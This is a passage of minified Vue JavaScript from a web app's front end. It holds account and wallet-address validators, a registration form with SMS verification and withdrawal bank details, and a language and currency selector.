o("wallet.exactWithDigit",{len:Number(m[1])});const g=s.match(/^\^([0-9]+)$/);if(g)return o("wallet.startWithDigit",{start:g[1]});const _=s.match(/^\^\(\?!([0-9]+)\)/);if(_){const f=_[1];return o("wallet.cannotStartWith",{prefix:f})}return o("wallet.defaultRegexVerifyRuleTip")}catch(s){return console.error(s),o("wallet.defaultRegexVerifyRuleTip")}}function Qo(n,o,s){try{return o?new RegExp(o.replace(/^\/|\/$/g,"")).test(n)?!0:Zr(o,s):!0}catch(a){return console.error(a),!0}}function Qr(n,o,s){try{return jr(n)?Qo(n,o,s):!1}catch(a){return console.error(a),!0}}function Yr(n,o){if(!n)return"";if(o==="INR"){let s=n.replace(/[^A-Za-z\s.'-]/g,"");return s=s.replace(/\s{2,}/g," "),s=s.replace(/^[^A-Za-z]+/,""),s}return n}function Xr(n,o,s){const a=/^[A-Za-z0-9]{1,50}$/,m=/^0x[A-Za-z0-9]{40}$/,g=/^T[A-Za-z0-9]{33}$/;return o?o.channel==="ERC"?m.test(n)?!0:s("wallet.usdtErcRegexTip"):o.channel==="TRC"?g.test(n)?!0:s("wallet.usdtTrcRegexTip"):a.test(n)?!0:s("wallet.usdtOtherRegexTip"):!0}function ec(n,o,s,a,m=!0){if(!m&&!n)return!0;if(!n)return a(o==="BANK"?"wallet.bankAccountNumberTip":"wallet.walletAddressTip");const g=s==null?void 0:s.regexVerifyRule;if(o==="BANK"){const _=Qr(n,g,a);return _===!0?!0:_===!1?a("wallet.bankAccountNumberTip"):_}else{const _=Xr(n,s,a),f=Qo(n,g,a);return _===!0&&f===!0?!0:_!==!0?_:f}}function tc(n,o){return o(n==="INR"?"wallet.fullRecipientNameTipEnglishOnly":"wallet.fullRecipientNameTip")}const oc=n=>(nt("data-v-ce8dddc2"),n=n(),st(),n),nc={class:"register-page"},sc={style:{width:"100%"}},ac={class:"input",style:{position:"relative",display:"flex","align-items":"center"}},ic={class:"area","h-24":"","line-height-24":"","m-r-7":""},lc={style:{flex:"1",display:"flex","align-items":"center",position:"relative"}},rc=["maxlength"],cc={key:0,class:"register-phone-tip"},dc={class:"input"},uc=["placeholder"],mc={class:"input"},pc=["placeholder"],gc={class:"input"},_c=["type","placeholder"],vc={class:"input"},hc=["type","placeholder"],fc={class:"input"},wc=["placeholder"],yc=["disabled"],bc={class:"countdown"},$c={class:"row-1 flex_between"},kc={class:"text2"},Cc={key:0,class:"text1 text-12"},Sc={key:0},Lc={class:"input"},Tc=["disabled","placeholder"],Ic={style:{color:"#f4b559"}},Pc={class:"register-btn"},Ec={class:"input",style:{position:"relative"}},Ac={class:"area br-line","h-24":"","line-height-24":"","p-l-6":"","p-r-10":"","m-r-8":""},Nc={style:{flex:"1",display:"flex","align-items":"center",position:"relative"}},Rc=["maxlength"],Mc={class:"input select-input"},Dc={class:"field-icon"},Vc={class:"input"},Bc={class:"field-icon"},Oc=["placeholder","maxlength"],xc={class:"input"},Uc={class:"field-icon"},Wc=["placeholder"],qc={class:"btn-group"},zc={class:"register-btn"},Fc={class:"bank-picker-header"},Kc=oc(()=>t("div",{class:"placeholder-icon"},null,-1)),Hc={class:"bank-search-box"},Gc=["placeholder"],Jc={class:"search-icon-img"},jc={class:"bank-list-container"},Zc={class:"bank-list-title"},Qc=["onClick"],Yc={class:"bank-item-content"},Xc=["src"],ed={key:0,class:"corner-mark"},td={key:0,class:"no-result"},od={key:2,style:{color:"#fff","text-align":"center"}},nd=["innerHTML"],sd={__name:"register",setup(n){const{t:o}=Ae(),s=Mt(),{initData:a}=le(Xe()),{referCodeRead:m}=le(oo()),{areaCode:g,currency:_,currencyCountryCode:f}=le(Re()),v=Rt(),x=ys(),C=et(),{loginRegisterSwitch:L,openMobileSMS:U,openMobileRegister:F,openEmailRegister:J,openMemberNameRegister:D,hasMultipleTypes:$}=le(v),{refsForm:E,form:d,area:V,validatorMobile:K,validatorRePwd:ne,validatorChecked:R,onRegister:ce,showSMSVerify:W,getDictCodeToRegister:B,closeRegister:k,lengthMobile:Z,setArea:N,quickLoginValidator:P,inviteCodeChange:X,showMemberNameCompleteDialog:se,validatorMemberName:ve,onMemberNameFirstStepValidate:ge,onRegisterWithMemberName:_e,onMemberNameBackToFirstStep:Pe,memberNameExists:j,checkMemberNameExists:T,shouldShowCompleteInfo:pe,shouldShowMobile:ye,isMobileRequired:r,shouldShowWithdrawAccount:y,isWithdrawAccountRequired:O,withdrawPlatformTypes:ee}=Ut(),te=b(),M=so({mobile:"",platformType:"",bankId:null,bankName:"",account:"",realName:""}),fe=ue(()=>ee.value||"BANK"),Ze=ue(()=>{var p;return(((p=x.config)==null?void 0:p.WITHDRAW_PLATFORM)||[]).find(oe=>oe.platformEnum===fe.value)||null}),ae=ue(()=>{var u;return((u=Ze.value)==null?void 0:u.paymentBank)||[]}),at=ue(()=>M.bankId&&ae.value.find(u=>u.paymentBankId===M.bankId)||null),Fe=b(!1),Ke=b(""),rt=ue(()=>{const u=ae.value;if(!Ke.value)return u;const p=Ke.value.toLowerCase();return u.filter(oe=>{var de;return(de=oe.subPayName)==null?void 0:de.toLowerCase().includes(p)})});function Wt(){Ke.value="",Fe.value=!0}function St(u){M.bankId=u.paymentBankId,M.bankName=u.subPayName,Fe.value=!1}function qt(u){return u?`${a.value.imgReadServerUrl}${u}`:""}async function zt(){await te.value.validate(),_e(M)}async function Lt(){await E.value.validate(),_e(null)}function Ft(){Pe()}const ct=ue(()=>tc(_.value,o));$e(se,u=>{u&&(M.mobile="",M.platformType=fe.value,M.bankId=null,M.bankName="",M.account="",M.realName="")});async function dt(){A("memberName"),ve(d.memberName)&&(await T(d.memberName),A("memberName"))}function Kt(){d.memberName=d.memberName.toLowerCase().replace(/[^a-z0-9]/g,"")}function Ht(u){return u?ve(u)?j.value?o("registerLogin.memberNameExistsTip"):!0:o("registerLogin.memberNameFormatTip"):!0}const He=b(""),ut=()=>{var u,p;try{const oe=(u=a.value.merchantConfigList)==null?void 0:u.find(de=>de.dictKey==="COPYWRITING_TEXT_CONFIG");if(oe){const de=JSON.parse(oe.dictValue),Je=((p=de==null?void 0:de.find(De=>De.title==="userAgreement"))==null?void 0:p.content)||"";if(He.value=Je?decodeURIComponent(Je).replace(/\\/g,""):"",He.value.length>0){let De=bs(He.value);He.value=$s(De)}}}catch(oe){console.error(oe)}};let mt=null;const Tt=b(!1),Ee=b(0),pt=()=>{Ee.value=0,Tt.value=!1,clearInterval(mt)},Ge=()=>{Ee.value=60,mt=setInterval(()=>{Ee.value-=1,Ee.value===0&&pt()},1e3)},gt=async()=>{if(!(Ee.value>0)){await E.value.validate(["mobile"]);try{let u={currencyEnum:_.value,areaCode:f.value,mobile:g.value+d.mobile.toString()},{code:p}=await Oe.post("/consumer/merchant/sms/sendNotLogin",u,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});p&&Number(p)===1e4&&(Ge(),Tt.value=!0)}catch(u){console.error(u)}}},We=b(!1),Qe=b({required:!1,message:o("registerLogin.inviteCodeTip"),max:20}),It=()=>{var u;a.value.merchantConfigList.length>0&&((u=a.value.merchantConfigList)!=null&&u.find(oe=>oe.dictKey==="SWITCH_INVITE_CODE_REQUIRED"))&&(Qe.value.required=!0,We.value=!0)},it=b(!1),I=async()=>{s.query.referCode&&sessionStorage.setItem("referCode",s.query.referCode),s.query.inviteType&&sessionStorage.setItem("inviteType",s.query.inviteType);const u=s.query.referCode||sessionStorage.getItem("referCode")||"";u&&(d.inviteCode=/^\d+$/.test(u)?u:"",We.value=!0,/^\d+$/.test(u)&&(it.value=!0),To(u))};function A(u){E.value.validate(u)}$e(()=>_.value,u=>{u&&Ce(()=>{N(g.value)})},{immediate:!0});function ie(){return new Promise(u=>{m.value&&u(),$e(()=>m.value,p=>{p&&u()})})}return xe(async()=>{Lo(),ut(),It(),await ie(),I()}),ot(()=>{pt()}),(u,p)=>{const oe=Se,de=Vt,Je=Se,De=Bt,Ye=jo,ao=Ot,io=Ct,en=ze,tn=Jr,Gt=Me("shrink-on-click"),_t=Me("lazy");return l(),h("div",nc,[(e(J)||e(F)||e(D))&&!e(se)?(l(),G(ao,{key:0,id:"register-form",ref_key:"refsForm",ref:E},{default:S(()=>[c(De,{inset:""},{default:S(()=>[e(L)===0||e(L)===2?(l(),G(de,{key:0,modelValue:e(d).mobile,"onUpdate:modelValue":p[4]||(p[4]=w=>e(d).mobile=w),name:"mobile",rules:[{required:!0,message:u.$t("registerLogin.phoneNumberTip")},{pattern:/^\d+$/,message:u.$t("registerLogin.verificationM")},{validator:(w,Pt)=>e(d).mobile?e(d).mobile.length!==e(Z)?u.$t("registerLogin.phoneNumberLengthTip",{countryCode:e(V),digitCount:e(Z)}):e(K)(w,Pt):!0,trigger:["onChange","onBlur"],message:u.$t("registerLogin.verificationM")}]},{input:S(()=>[t("div",sc,[t("div",ac,[t("div",{class:"dropItem br-line","p-r-7":"","m-r-8":"",style:Ne({cursor:e($)?"pointer":"default"}),onClick:p[0]||(p[0]=w=>e(v).changeLoginRegisterType())},[c(oe,{class:"svgMobile",icon:e(H)("mobile"),"w-26":"","h-26":"","m-r-7":""},null,8,["icon"]),t("div",ic,i(e(g)),1),e($)?(l(),G(oe,{key:0,icon:e(H)("switch-cycle"),"w-16":"","h-16":""},null,8,["icon"])):q("",!0)],4),t("div",lc,[z(t("input",{"onUpdate:modelValue":p[1]||(p[1]=w=>e(d).mobile=w),class:"input-mobile",style:{width:"100%","z-index":"10",background:"transparent",border:"none",outline:"none",padding:"0"},type:"tel",maxlength:e(Z),onBlur:p[2]||(p[2]=w=>A("mobile")),onInput:p[3]||(p[3]=w=>e(d).mobile=e(d).mobile.replace(/[^0-9]/g,""))},null,40,rc),[[he,e(d).mobile]]),t("div",{class:"underscores",style:Ne(vt({},e(bt).global.locale.value==="ur-PK"?{marginRight:e(d).mobile?`${e(qe)(e(d).mobile)}px`:"0"}:{marginLeft:e(d).mobile?`${e(qe)(e(d).mobile)}px`:"0"}))},[e(Z)?(l(!0),h(me,{key:0},Ue(e(Z)-(e(d).mobile?e(d).mobile.length:0),w=>(l(),h("span",{key:w,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):q("",!0)],4)])]),e(d).mobile.length===e(Z)&&e(K)(e(d).mobile)?(l(),h("div",cc," *"+i(u.$t("registerLogin.registerPhoneTip")),1)):q("",!0)])]),_:1},8,["modelValue","rules"])):e(L)===1?(l(),G(de,{key:1,modelValue:e(d).email,"onUpdate:modelValue":p[8]||(p[8]=w=>e(d).email=w),name:"email",rules:[{required:!0,message:u.$t("registerLogin.inputE")},{pattern:/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/,message:u.$t("registerLogin.verificationE"),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",dc,[t("div",{class:"dropItem br-line emailItem","p-l-4":"","p-r-10":"","m-r-8":"",style:Ne({cursor:e($)?"pointer":"default"}),onClick:p[5]||(p[5]=w=>e(v).changeLoginRegisterType())},[c(oe,{icon:e(H)("email"),"w-26":"","h-26":""},null,8,["icon"]),e($)?(l(),G(oe,{key:0,icon:e(H)("switch-cycle"),"m-l-11":"","w-16":"","h-16":"",class:"arrowEmail"},null,8,["icon"])):q("",!0)],4),z(t("input",{"onUpdate:modelValue":p[6]||(p[6]=w=>e(d).email=w),style:{width:"100%"},maxlength:100,placeholder:u.$t("registerLogin.mailTip"),onBlur:p[7]||(p[7]=w=>A("email"))},null,40,uc),[[he,e(d).email]])])]),_:1},8,["modelValue","rules"])):(l(),G(de,{key:2,modelValue:e(d).memberName,"onUpdate:modelValue":p[11]||(p[11]=w=>e(d).memberName=w),name:"memberName",rules:[{required:!0,message:u.$t("registerLogin.memberNameTip")},{validator:Ht,trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",mc,[t("div",{class:"dropItem br-line","p-r-7":"","m-r-8":"",style:Ne({cursor:e($)?"pointer":"default"}),onClick:p[9]||(p[9]=w=>e(v).changeLoginRegisterType())},[c(oe,{icon:e(H)("member-name"),"w-26":"","h-26":""},null,8,["icon"]),e($)?(l(),G(oe,{key:0,icon:e(H)("switch-cycle"),"m-l-7":"","w-16":"","h-16":""},null,8,["icon"])):q("",!0)],4),z(t("input",{"onUpdate:modelValue":p[10]||(p[10]=w=>e(d).memberName=w),style:{width:"100%"},maxlength:16,placeholder:u.$t("registerLogin.memberNameTip"),onBlur:dt,onInput:Kt},null,40,pc),[[he,e(d).memberName]])])]),_:1},8,["modelValue","rules"])),e(L)===0||e(L)===1||e(L)===3?(l(),h(me,{key:3},[c(de,{modelValue:e(d).passwd,"onUpdate:modelValue":p[15]||(p[15]=w=>e(d).passwd=w),name:"passwd",rules:[{required:!0,message:u.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:u.$t("registerLogin.passwordInputTips",{min:8,max:15}),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",gc,[c(oe,{icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),z(t("input",{"onUpdate:modelValue":p[12]||(p[12]=w=>e(d).passwd=w),style:{width:"100%"},type:e(d).showPwd?"text":"password",maxlength:30,placeholder:u.$t("registerLogin.passwordTip"),onBlur:p[13]||(p[13]=w=>A("passwd"))},null,40,_c),[[tt,e(d).passwd]]),c(oe,{icon:e(H)(e(d).showPwd?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:p[14]||(p[14]=w=>e(d).showPwd=!e(d).showPwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),c(de,{modelValue:e(d).rePasswd,"onUpdate:modelValue":p[19]||(p[19]=w=>e(d).rePasswd=w),name:"rePasswd",rules:[{required:!0,message:u.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:u.$t("registerLogin.passwordInputTips",{min:8,max:15})},{validator:e(ne),message:u.$t("registerLogin.verificationP"),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",vc,[c(oe,{icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),z(t("input",{"onUpdate:modelValue":p[16]||(p[16]=w=>e(d).rePasswd=w),passwd:"",style:{width:"100%"},type:e(d).showRePwd?"text":"password",maxlength:30,placeholder:u.$t("registerLogin.confirmPassword"),onBlur:p[17]||(p[17]=w=>A("rePasswd"))},null,40,hc),[[tt,e(d).rePasswd]]),c(oe,{icon:e(H)(e(d).showPwd?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:p[18]||(p[18]=w=>e(d).showRePwd=!e(d).showRePwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"])],64)):q("",!0),e(L)===2?(l(),G(de,{key:4,modelValue:e(d).smsCode,"onUpdate:modelValue":p[21]||(p[21]=w=>e(d).smsCode=w),name:"verificationCode",rules:[{required:!0,message:u.$t("main.verificationCodeTips")},{pattern:/^\d{6}$/,message:u.$t("main.verificationCodeShouldBeDigits",{num:6})}]},{input:S(()=>[t("div",fc,[c(Je,{icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),z(t("input",{"onUpdate:modelValue":p[20]||(p[20]=w=>e(d).smsCode=w),placeholder:u.$t("main.verificationCodeTips"),style:{width:"100%"},maxlength:"6",autocomplete:"one-time-code"},null,8,wc),[[he,e(d).smsCode]]),t("button",{class:"send-code-btn",disabled:e(Ee)>0,type:"button",onClick:gt},[re(i(e(Ee)>0?u.$t("main.obtain"):u.$t("main.send"))+" ",1),t("span",bc,i(e(Ee)>0?`(${e(Ee)}s)`:""),1)],8,yc)])]),_:1},8,["modelValue","rules"])):q("",!0),t("div",$c,[t("div",{class:"flex invite-label",onClick:p[22]||(p[22]=w=>We.value=!e(We))},[t("span",kc,i(u.$t("registerLogin.inviteCode")),1),e(Qe).required?q("",!0):(l(),h("span",Cc," ("+i(u.$t("registerLogin.optional"))+") ",1)),c(oe,{class:Be(["expand",{hide:e(We)}]),icon:e(H)("expand"),"w-20":"","h-20":"","m-r-10":"","p-l-3":""},null,8,["class","icon"])]),e(U)?(l(),h("div",Sc,[e(L)===2?(l(),h("div",{key:0,class:"register-way-button",onClick:p[23]||(p[23]=w=>e(v).changeLoginRegisterBySmsOrPwd())},i(u.$t("registerLogin.registerByPwd")),1)):(l(),h("div",{key:1,class:"register-way-button",onClick:p[24]||(p[24]=w=>e(v).changeLoginRegisterBySmsOrPwd())},i(u.$t("registerLogin.registerByCode")),1))])):q("",!0)]),z(c(de,{modelValue:e(d).inviteCode,"onUpdate:modelValue":p[27]||(p[27]=w=>e(d).inviteCode=w),name:"inviteCode",rules:[e(Qe)]},{input:S(()=>[t("div",Lc,[c(oe,{icon:e(H)("invite"),"w-20":"","h-20":"","m-r-10":"","p-l-3":"",class:"svg-icon_invite"},null,8,["icon"]),z(t("input",{"onUpdate:modelValue":p[25]||(p[25]=w=>e(d).inviteCode=w),disabled:e(it),class:Be({disabled_referCode_input:e(it)}),style:{width:"100%"},type:"text",maxlength:30,placeholder:`${u.$t("registerLogin.inviteCodeTip")} ${e(Qe).required?"":`(${u.$t("registerLogin.optional")})`}`,onInput:p[26]||(p[26]=(...w)=>e(X)&&e(X)(...w))},null,42,Tc),[[he,e(d).inviteCode]])])]),_:1},8,["modelValue","rules"]),[[Ko,e(We)]]),c(de,{name:"checked",style:{"margin-bottom":"0.94rem"},rules:[{validator:e(R),message:`${u.$t("registerLogin.pleaseCheckTips")} ${u.$t("registerLogin.checkReadAndAgree")}【${u.$t("registerLogin.privacyAgreement")}】`}]},{input:S(()=>[z((l(),h("div",{flex:"","items-center":"","text-12":"",style:{color:"#996265"},class:"checked agreement-checked",onClick:p[28]||(p[28]=w=>e(d).checked=!e(d).checked)},[e(d).checked?(l(),G(oe,{key:0,icon:e(H)("check"),"w-20":"","h-20":"","m-r-8":""},null,8,["icon"])):(l(),G(oe,{key:1,icon:e(H)("no-check"),"w-20":"","h-20":"","m-r-8":""},null,8,["icon"])),re(" "+i(u.$t("registerLogin.checkReadAndAgree"))+" ",1),t("span",Ic,"【"+i(u.$t("registerLogin.privacyAgreement"))+"】",1)])),[[Gt]])]),_:1},8,["rules"]),c(de,{style:{"margin-bottom":"0"}},{input:S(()=>[z((l(),h("div",{class:"login flex_all_center","h-44":"","text-14":"",onClick:p[29]||(p[29]=w=>e(L)===3?e(pe)?e(ge)():Lt():e(ce)())},[t("span",Pc,i(u.$t("registerLogin.register")),1)])),[[Gt]])]),_:1})]),_:1}),c(Ye,{validator:e(P)},null,8,["validator"])]),_:1},512)):q("",!0),e(D)&&e(se)&&e(pe)?(l(),G(ao,{key:1,ref_key:"completeFormRef",ref:te,class:"complete-info-form"},{default:S(()=>[c(De,{inset:""},{default:S(()=>[e(ye)?(l(),G(de,{key:0,modelValue:e(M).mobile,"onUpdate:modelValue":p[32]||(p[32]=w=>e(M).mobile=w),name:"completeMobile",rules:[{required:e(r),message:u.$t("registerLogin.phoneNumberTip")},{pattern:/^\d+$/,message:u.$t("registerLogin.verificationM")},{validator:(w,Pt)=>!e(r)&&!e(M).mobile||!e(M).mobile?!0:e(M).mobile.length!==e(Z)?u.$t("registerLogin.phoneNumberLengthTip",{countryCode:e(g),digitCount:e(Z)}):e(K)(w,Pt),trigger:["onChange","onBlur"],message:u.$t("registerLogin.verificationM")}]},{input:S(()=>[t("div",Ec,[c(oe,{icon:e(H)("mobile"),"w-26":"","h-26":""},null,8,["icon"]),t("div",Ac,i(e(g)),1),t("div",Nc,[z(t("input",{"onUpdate:modelValue":p[30]||(p[30]=w=>e(M).mobile=w),style:{width:"100%","z-index":"10"},type:"tel",maxlength:e(Z),onInput:p[31]||(p[31]=w=>e(M).mobile=e(M).mobile.replace(/[^0-9]/g,""))},null,40,Rc),[[he,e(M).mobile]]),t("div",{class:"underscores",style:Ne(vt({},e(bt).global.locale.value==="ur-PK"?{marginRight:e(M).mobile?`${e(qe)(e(M).mobile)}px`:"0"}:{marginLeft:e(M).mobile?`${e(qe)(e(M).mobile)}px`:"0"}))},[e(Z)?(l(!0),h(me,{key:0},Ue(e(Z)-(e(M).mobile?e(M).mobile.length:0),w=>(l(),h("span",{key:w,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):q("",!0)],4)])])]),_:1},8,["modelValue","rules"])):q("",!0),e(y)?(l(),h(me,{key:1},[c(de,{modelValue:e(M).bankName,"onUpdate:modelValue":p[33]||(p[33]=w=>e(M).bankName=w),name:"bankName",readonly:"",rules:[{required:e(O),message:u.$t("wallet.chooseBankTip",{name:u.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})}],onClick:Wt},{input:S(()=>[t("div",Mc,[z(t("img",Dc,null,512),[[_t,e(be)(`${e(C).theme}/withdraw/bank_icon.png`)]]),t("div",{style:{flex:"1"},class:Be({placeholder:!e(M).bankName})},i(e(M).bankName||u.$t("wallet.chooseBankTip",{name:u.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})),3),c(io,{name:"arrow-down"})])]),_:1},8,["modelValue","rules"]),c(de,{modelValue:e(M).account,"onUpdate:modelValue":p[36]||(p[36]=w=>e(M).account=w),name:"account",rules:[{validator:w=>e(ec)(w,e(fe),e(at),e(o),e(O)),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",Vc,[z(t("img",Bc,null,512),[[_t,e(be)(`${e(C).theme}/withdraw/card_icon.png`)]]),z(t("input",{"onUpdate:modelValue":p[34]||(p[34]=w=>e(M).account=w),style:{width:"100%"},placeholder:e(fe)==="BANK"?u.$t("wallet.bankAccountNumberTip"):u.$t("wallet.walletAddressTip"),maxlength:e(fe)==="BANK"?25:100,onInput:p[35]||(p[35]=w=>e(fe)==="BANK"?e(M).account=e(M).account.replace(/[^0-9]/g,""):null)},null,40,Oc),[[he,e(M).account]])])]),_:1},8,["modelValue","rules"]),c(de,{modelValue:e(M).realName,"onUpdate:modelValue":p[39]||(p[39]=w=>e(M).realName=w),name:"realName",rules:[{required:e(O),message:e(ct)}]},{input:S(()=>[t("div",xc,[z(t("img",Uc,null,512),[[_t,e(be)(`${e(C).theme}/withdraw/person_icon.png`)]]),z(t("input",{"onUpdate:modelValue":p[37]||(p[37]=w=>e(M).realName=w),style:{width:"100%"},placeholder:e(ct),maxlength:"50",onInput:p[38]||(p[38]=w=>e(M).realName=e(Yr)(e(M).realName,e(_)))},null,40,Wc),[[he,e(M).realName]])])]),_:1},8,["modelValue","rules"])],64)):q("",!0),t("div",qc,[t("div",{class:"back-btn",onClick:Ft},i(u.$t("home.back")),1),z((l(),h("div",{class:"login flex_all_center flex-1","h-44":"","text-14":"",onClick:zt},[t("span",zc,i(u.$t("registerLogin.register")),1)])),[[Gt]])])]),_:1}),c(en,{show:e(Fe),"onUpdate:show":p[42]||(p[42]=w=>Te(Fe)?Fe.value=w:null),position:"bottom",style:{height:"100%"},class:"bank-picker-popup bank-picker-fullscreen"},{default:S(()=>[t("div",Fc,[c(io,{name:"arrow-left",class:"back-icon",onClick:p[40]||(p[40]=w=>Fe.value=!1)}),t("span",null,i(u.$t("wallet.chooseBank",{name:u.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})),1),Kc]),t("div",Hc,[z(t("input",{"onUpdate:modelValue":p[41]||(p[41]=w=>Te(Ke)?Ke.value=w:null),type:"text",class:"search-input",placeholder:u.$t("wallet.searchBank")},null,8,Gc),[[he,e(Ke)]]),z(t("img",Jc,null,512),[[_t,e(be)(`${e(C).theme}/earn/search_icon.png`)]])]),t("div",jc,[t("div",Zc,i(u.$t("wallet.chooseBank",{name:u.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})),1),(l(!0),h(me,null,Ue(e(rt),w=>(l(),h("div",{key:w.paymentBankId,class:Be(["bank-item",{active:e(M).bankId===w.paymentBankId}]),onClick:Pt=>St(w)},[t("div",Yc,[w.img?(l(),h("img",{key:0,src:qt(w.img),class:"bank-logo"},null,8,Xc)):q("",!0),t("span",null,i(w.subPayName),1)]),e(M).bankId===w.paymentBankId?z((l(),h("img",ed,null,512)),[[_t,e(be)(`${e(C).theme}/withdraw/corner_mark.png`)]]):q("",!0)],10,Qc))),128)),e(rt).length===0?(l(),h("div",td,i(u.$t("wallet.noSearchResult",{name:u.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})),1)):q("",!0)])]),_:1},8,["show"])]),_:1},512)):!e(J)&&!e(F)&&!e(D)?(l(),h("div",od,i(u.$t("registerLogin.nullRegister")),1)):q("",!0),e(He)&&!e(se)?(l(),h("div",{key:3,class:"content",innerHTML:e(He)},null,8,nd)):q("",!0),e(W)?(l(),G(tn,{key:4,show:e(W),"form-data":e(d),type:"register",onConfirm:e(B),onClose:e(k)},null,8,["show","form-data","onConfirm","onClose"])):q("",!0)])}}},ad=ke(sd,[["__scopeId","data-v-ce8dddc2"]]);const id={class:"language_container_outer"},ld={class:"language_container"},rd={class:"popup_title"},cd={class:"scroll-box"},dd={class:"list-title"},ud={alt:""},md={__name:"language",emits:["getCurrentLanguage"],setup(n,{expose:o,emit:s}){const{setLang:a,lang:m}=vo(),g=vo(),{language:_}=le(g),{setCurrency:f,currencyImageMap:v,currencyDefaultLanguageMap:x,currencyLangTextMap:C}=Re(),{currency:L,currencyLanguageMap:U}=le(Re()),F=s,J=b(!1),D=b(_.value||"en-US"),$=b(L.value||"INR"),E=b(""),d=()=>{E.value=JSON.stringify({lang:U.value[$.value].length===1&&U.value[$.value][0]==="default"?"default":D.value,currency:$.value}),J.value=!1},V=()=>{let R=JSON.parse(E.value);R.lang==="default"?a(x[R.currency]):a(R.lang),f(R.currency),J.value=!1,Ce(()=>{window.location.reload()})};xe(()=>{Ce(()=>{const R={lang:U.value[$.value].length===1&&U.value[$.value][0]==="default"?"default":D.value,currency:$.value};E.value=JSON.stringify(R),F("getCurrentLanguage",R)})});const K=R=>new URL(Object.assign({"../../../../assets/images/theme1/language/bn-BD.png":Io,"../../../../assets/images/theme1/language/en-US.png":Po,"../../../../assets/images/theme1/language/en-ZM.png":Eo,"../../../../assets/images/theme1/language/hi-IN.png":Ao,"../../../../assets/images/theme1/language/ind-ID.png":No,"../../../../assets/images/theme1/language/pt-BR.png":Ro,"../../../../assets/images/theme1/language/th-TH.png":Mo,"../../../../assets/images/theme1/language/tl-PH.png":Do,"../../../../assets/images/theme1/language/ur-PK.png":Vo,"../../../../assets/images/theme1/language/vi-VN.png":Bo,"../../../../assets/images/theme1/language/zh-TW.png":Oo})[`../../../../assets/images/theme1/language/${R}.png`],self.location).href;return o({show:()=>{J.value=!0}}),(R,ce)=>{const W=oa,B=na,k=ze,Z=Me("lazy");return l(),G(k,{show:e(J),round:"",position:"center",class:"popup",onClickOverlay:d},{default:S(()=>[t("div",id,[t("div",ld,[t("div",rd,i(R.$t("registerLogin.switchLanguage")),1),t("div",cd,[(l(!0),h(me,null,Ue(e(U),(N,P)=>{var X;return l(),h(me,{key:P},[t("div",dd,[z(t("img",ud,null,512),[[Z,K(e(v)[P])]]),re(" "+i((X=e(C)[P])==null?void 0:X.countryText),1)]),c(B,{modelValue:e(E),"onUpdate:modelValue":ce[0]||(ce[0]=se=>Te(E)?E.value=se:null),direction:"horizontal",shape:"square",class:"list"},{default:S(()=>[(l(!0),h(me,null,Ue(N,(se,ve)=>(l(),G(W,{key:ve,name:JSON.stringify({lang:se,currency:P}),class:"item ar-undefined-b",onClick:V},{default:S(()=>{var ge,_e;return[re(i(((ge=e(m)[se.replace(/-/g,"")])==null?void 0:ge.text)||((_e=e(C)[P])==null?void 0:_e.defaultText)),1)]}),_:2},1032,["name"]))),128))]),_:2},1032,["modelValue"])],64)}),128))])])])]),_:1},8,["show"])}}},pd=ke(md,[["__scopeId","data-v-179c0adb"]]);const gd={key:0,class:"popup-content flex_column"},_d={class:"form-content_outer"},vd={class:"form-content"},hd={class:"tab-label login-label",flex:"","items-center":""},fd={class:"tab-label register-label",flex:"","items-center":""},wd={class:"content-scroll"},yd={alt:""},bd={__name:"index",setup(n){const o=Mt(),s=et(),a=Rt(),{currencyImageMap:m}=Re(),g=()=>{},_=b(),f=b({}),v=L=>new URL(Object.assign({"../../../assets/images/theme1/language/bn-BD.png":Io,"../../../assets/images/theme1/language/en-US.png":Po,"../../../assets/images/theme1/language/en-ZM.png":Eo,"../../../assets/images/theme1/language/hi-IN.png":Ao,"../../../assets/images/theme1/language/ind-ID.png":No,"../../../assets/images/theme1/language/pt-BR.png":Ro,"../../../assets/images/theme1/language/th-TH.png":Mo,"../../../assets/images/theme1/language/tl-PH.png":Do,"../../../assets/images/theme1/language/ur-PK.png":Vo,"../../../assets/images/theme1/language/vi-VN.png":Bo,"../../../assets/images/theme1/language/zh-TW.png":Oo})[`../../../assets/images/theme1/language/${L}.png`],self.location).href,x=()=>{o.query.referCode&&(lt.value=1)},C=()=>{};return(L,U)=>{const F=Se,J=sa,D=aa,$=xt,E=Me("lazy");return l(),h("div",null,[c($,{show:e(a).loginPopupVisible,"onUpdate:show":U[3]||(U[3]=d=>e(a).loginPopupVisible=d),"class-name":"login_popup","show-confirm-button":!1,onClosed:C,onOpen:x},{default:S(()=>{var 